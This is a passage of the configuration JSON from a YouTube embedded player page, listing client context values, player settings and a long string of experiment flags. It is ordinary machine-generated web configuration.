mpt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260130.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"3.14.13.239","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260130.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/cRiGtHTJb0A?rel\u003d0\u0026iv_load_policy\u003d3","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOell3TVRjd016Y3dOelF5TURBeE5UZzNNQT09EL_a-ssGGL_a-ssG","rolloutToken":"CKWFwbKiysDkFhCc_6_4kreSAxic_6_4kreSAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMI/t2v+JK3kgMV1JLlBx3QrDm9"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFTQMI_fyrTJB8fljjKNHfV8JNYSI1cBCDTbjDJ_9ATNPrTDOuQblLvARRY9xfCc7a0zcIBwiPrlzpPB-DS6G1OkTfYnBh6-E724Cr81NlnO2LFrWyw4ZRbmUTMX_NXIx7Rn0Ni2lcKTwbhYMTtTUZqj_6pbdwU","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260130.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260130_01_RC00","PAGE_CL":863108022,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/652bbb94/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/652bbb94/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260130.01.00","disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260130.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51489568,51490331,51500051,51505436,51530495,51534669,51560386,51564352,51565116,51566373,51566864,51578633,51583568,51583821,51585555,51586115,51603623,51605258,51605395,51609829,51611457,51615068,51619500,51620867,51621065,51622844,51631301,51637029,51638271,51638932,51648336,51653718,51672162,51681662,51683502,51684301,51684307,51691027,51693510,51693995,51696107,51696619,51700777,51701616,51705183,51707438,51713237,51717747,51719110,51719411,51719628,51729217,51732102,51735452,51737868,51740812,51742378,51742829,51742877,51744563,51744582,51749572,51751854,51751895,51752091,51752633,51763569","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026block_tvhtml5_simply_embedded\u003dtrue\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_antiscraping_web_player_expired\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_get_reminder_button_on_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_debug_data_for_client_tmp_logs\u003dtrue\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_prevent_mobile_background_play_on_event_shared\u003dtrue\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\